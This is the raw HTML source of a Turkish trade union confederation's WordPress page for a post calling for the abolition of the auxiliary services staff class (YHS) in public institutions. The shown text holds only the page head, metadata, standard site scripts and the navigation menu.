

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yurtsendikalari.org/evet-biz-her-zaman-variz/
body_size: 17398
content:
<!DOCTYPE html>
<body oncontextmenu="return false" onselectstart="return false" ondragstart="return false">


<html lang="tr">
<head>
<meta charset="utf-8">
<title>EVET Biz Her Zaman Varız; &laquo; YURT Sendikaları Konfederasyonu</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" href="http://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT.png" />
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/style.css"/>
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/css/fontawesome.css"/>
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/css/swiper.min.css"/>
<link rel="stylesheet" href="https://yurtsendikalari.org/wp-content/themes/theHaberV6/css/cerez-menu.css"/>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700;900&display=swap" rel="stylesheet">
<link rel="canonical" href="https://www.yurtsendikalari.org" />
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/jquery-3.4.1.min.js"></script>
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/swiper.min.js"></script>
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/mobileMenu.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W99BLM50WY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W99BLM50WY');
</script>




<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//yurtsendikalari.org' />
<link rel="alternate" type="application/rss+xml" title="YURT Sendikaları Konfederasyonu &raquo; EVET Biz Her Zaman Varız; yorum akışı" href="https://www.yurtsendikalari.org/evet-biz-her-zaman-variz/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yurtsendikalari.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://yurtsendikalari.org/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yurtsendikalari.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bayi-bootstrap-css' href='https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/css/svg-turkiye-haritasi.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css' href='https://yurtsendikalari.org/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://yurtsendikalari.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background: #CC0000;
	border: 1px solid #c8c8c8;
}

</style>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/js/jquery-2.2.4.js?ver=6.8.3" id="bayi-jquery-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/js/svg-turkiye-haritasi.js?ver=6.8.3" id="bayi-harita-js"></script>
<link rel="https://api.w.org/" href="https://www.yurtsendikalari.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.yurtsendikalari.org/wp-json/wp/v2/posts/10097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yurtsendikalari.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.yurtsendikalari.org/evet-biz-her-zaman-variz/" />
<link rel='shortlink' href='https://www.yurtsendikalari.org/?p=10097' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yurtsendikalari.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yurtsendikalari.org%2Fevet-biz-her-zaman-variz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yurtsendikalari.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yurtsendikalari.org%2Fevet-biz-her-zaman-variz%2F&#038;format=xml" />
<link rel="icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-180x180.png" />
<meta name="msapplication-TileImage" content="https://yurtsendikalari.org/wp-content/uploads/2021/01/cropped-YURT-270x270.png" />

<meta property="og:url" content="https://www.yurtsendikalari.org/evet-biz-her-zaman-variz/" />
<meta property="og:title" content="EVET Biz Her Zaman Varız;" />
<meta property="og:description" content="Türkiye genelinde 110 bin civarında kamu kuruluşlarında görev yapan YHS (Yardımcı Hizmetli Sınıfının) kaldırılması için her şart ve ortamda BİZDE VARIZ. YURT – Sendikaları Konfederasyonu ve Üye Sendikalarımızın ortak çalışması ile daha önceden YHS (Yardımcı Hizmetli Sınıfının) kaldırılmasına dair yapmış olduğumuz çalışmamız mevcut ve devam etmektedir. YURT – Sen olarak 8. Başkanlar Kurulu toplantısı öncesi [&hellip;]" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image" content="https://yurtsendikalari.org/wp-content/uploads/2022/09/yhs_kaldirilsin.jpeg" />
<meta property="og:image:secure_url" content="https://yurtsendikalari.org/wp-content/uploads/2022/09/yhs_kaldirilsin.jpeg" />
<meta property="og:image:width" content="760" />
<meta property="og:image:height" content="405" />
<meta property="og:image:alt" content="EVET Biz Her Zaman Varız;" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="EVET Biz Her Zaman Varız;" />
<meta name="twitter:description" content="Türkiye genelinde 110 bin civarında kamu kuruluşlarında görev yapan YHS (Yardımcı Hizmetli Sınıfının) kaldırılması için her şart ve ortamda BİZDE VARIZ. YURT – Sendikaları Konfederasyonu ve Üye Sendikalarımızın ortak çalışması ile daha önceden YHS (Yardımcı Hizmetli Sınıfının) kaldırılmasına dair yapmış olduğumuz çalışmamız mevcut ve devam etmektedir. YURT – Sen olarak 8. Başkanlar Kurulu toplantısı öncesi [&hellip;]" />
<meta name="twitter:url" content="https://www.yurtsendikalari.org/evet-biz-her-zaman-variz/" />
<meta name="twitter:image" content="https://yurtsendikalari.org/wp-content/uploads/2022/09/yhs_kaldirilsin.jpeg" />


</head>
<script>var varsayilanSehir = "ankara";</script><body>

<div class="reklamCerceve">
<div id="soldasabit" style="position:absolute; right:1190px; top:420px; width:auto; height:600px; z-index:999999;">
<a href= rel="sponsored"><img class="alignnone" title= src="https://i.hizliresim.com/td4vj8b.jpg" alt= ></a></div>
</div>

<header>
<h1 style="display: none;">EVET Biz Her Zaman Varız; &laquo; YURT Sendikaları Konfederasyonu</h1>
<div class="sayfalarMenu mobilGizle">
<div class="tarihSaat">
<strong>22 Ocak 2026 - 00:50</strong>
</div>
</div>
<div class="headerAlani">
<div class="binYuzYetmis">

	<center><a href="https://yurtsendikalari.org"><img border="0" title="YURT Sendikalar�" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/2021tfn.gif" width="1168" height="93" /></a></center>
	</a>
</div>

</div>
</div>

<div class="headerMenu">
<div class="desktopGizle menuIconu" id="hm1">
<a class="toggle" id="hm2"><i class="fas fa-bars"></i> MENÜ</a>
</div>
<nav>

<div class="hMenu2">
<div class="menu-kategoriler-container"><ul><li id="menu-item-8217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8217"><a href="https://yurtsendikalari.org/">ANASAYFA</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1673"><a href="http://yurtsendikalari.org/">KURUMSAL</a>
<ul class="sub-menu">
	<li id="menu-item-8244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8244"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">YURT SENDİKALARI</a></li>
	<li id="menu-item-1913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://www.yurtsendikalari.org/neden-yurt-sendikalari/">Neden YURT – Sendikası</a></li>
	<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://www.yurtsendikalari.org/tarihce/">Tarihçemiz</a></li>
	<li id="menu-item-1899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://www.yurtsendikalari.org/biz-kimiz/">Biz Kimiz</a></li>
	<li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://www.yurtsendikalari.org/hakkimizda/">Hakkımızda</a></li>
	<li id="menu-item-1904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a href="https://www.yurtsendikalari.org/vizyonumuz-ve-misyonumuz/">Vizyonumuz ve Misyonumuz</a></li>
	<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">Mali Bilgilerimiz</a></li>
	<li id="menu-item-6160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6160"><a href="https://www.yurtsendikalari.org/tuzuk/">YURT Sendikaları Tüzüğü</a></li>
	<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.yurtsendikalari.org/logolarimiz/">Kurumsal Logolarımız</a></li>
</ul>
</li>
<li id="menu-item-12064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12064"><a href="https://www.yurtsendikalari.org/yonetimkurulu/">YÖNETİM KURULU</a></li>
<li id="menu-item-8128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8128"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a>
<ul class="sub-menu">
	<li id="menu-item-9783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9783"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/">KONFEDERASYONUMUZ</a></li>
	<li id="menu-item-9782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9782"><a href="https://www.yurtsendikalari.org/egitim-sendikasi/">YURT-EĞİTİM SENDİKASI</a></li>
	<li id="menu-item-9780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9780"><a href="https://www.yurtsendikalari.org/yurt-saglik-sendikasi/">YURT-SAĞLIK SENDİKASI</a></li>
	<li id="menu-item-9778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9778"><a href="https://www.yurtsendikalari.org/yurt-buro-sendikasi/">YURT-BÜRO SENDİKASI</a></li>
	<li id="menu-item-9781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9781"><a href="https://www.yurtsendikalari.org/yurt-tarim-sendikasi/">YURT-TARIM SENDİKASI</a></li>
	<li id="menu-item-9779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9779"><a href="https://www.yurtsendikalari.org/yurt-imar-sendikasi/">YURT-İMAR SENDİKASI</a></li>
</ul>
</li>
<li id="menu-item-9907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9907"><a href="http://sube.yurtsendikalari.org/">ŞUBELER</a></li>
<li id="menu-item-8126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://www.yurtsendikalari.org/uyelik-islemleri/">ÜYE OL</a></li>
<li id="menu-item-9979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9979"><a href="https://yurtsendikalari.org/">DÖKÜMANLAR</a>
<ul class="sub-menu">
	<li id="menu-item-12178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12178"><a href="https://www.yurtsendikalari.org/dava-acmak-icin-gerekli-belgeler/">Hukuk</a></li>
	<li id="menu-item-7052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7052"><a href="http://yurtsendikalari.org/yurt-sendikalari-marsi/">Sendika Marşımız</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.yurtsendikalari.org/afis-brosur/">Afiş, Dergi ve Broşür</a></li>
	<li id="menu-item-8581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8581"><a href="https://www.yurtsendikalari.org/videolarimiz/">Youtube Sayfamız</a></li>
	<li id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247"><a href="https://www.yurtsendikalari.org/sloganlarimiz/">Sloganlarımız</a></li>
	<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.yurtsendikalari.org/hukuk/">Emsal Mahkeme Kararları</a></li>
</ul>
</li>
<li id="menu-item-6987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6987"><a href="http://yurtsendikalari.org/">PROJELER</a>
<ul class="sub-menu">
	<li id="menu-item-8410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8410"><a href="http://www.yurtsendikalari.org/2828-sayili-kanun-kapsaminda-sifir-faizli-konut/">TOKİ Projesi</a></li>
	<li id="menu-item-8197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8197"><a href="http://www.yurtsendikalari.org/size-mobing-yapiliyormu/">MOBBİNG Başvuru</a></li>
	<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-kan-bankasi/">Kan Bankası</a></li>
	<li id="menu-item-8409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8409"><a href="http://www.yurtsendikalari.org/madde-bagimliligina-hayir-saglikli-bir-gelecek-icin-evet/">Bağımlılıkla Mücadele</a></li>
	<li id="menu-item-8418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8418"><a href="http://www.yurtsendikalari.org/yurt-kardeslerimize-duyuru/">2828 Tercih ve Rehberlik</a></li>
	<li id="menu-item-8407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8407"><a href="http://www.yurtakademi.org/">YURT &#8211; Akademi</a></li>
	<li id="menu-item-8408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8408"><a href="http://www.yurtsendikalari.org/yurt-bilesim-hizmetinizde/">YURT-Bileşim</a></li>
	<li id="menu-item-6983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6983"><a href="https://www.yurtsendikalari.org/bir-fikrim-var/">Benim Bir Fikrim Var</a></li>
	<li id="menu-item-8411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8411"><a href="http://www.yurtsendikalari.org/hukuki-kazanimlarimiz-devam-ediyor/">7103 Sayılı Kanun</a></li>
	<li id="menu-item-8420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8420"><a href="https://www.yurtsendikalari.org/mobil-uygulamamiz-yayinda/">Mobil Uygulamamız</a></li>
	<li id="menu-item-8417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8417"><a href="https://www.yurtsendikalari.org/tablet-projesi/">Tablet Projesi</a></li>
</ul>
</li>
<li id="menu-item-8145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8145"><a href="https://www.yurtsendikalari.org/iletisim/">İLETİŞİM</a></li>
</ul></div></li>
</ul>
</div>
</nav>
</div>

</header>
<nav id="main-nav">
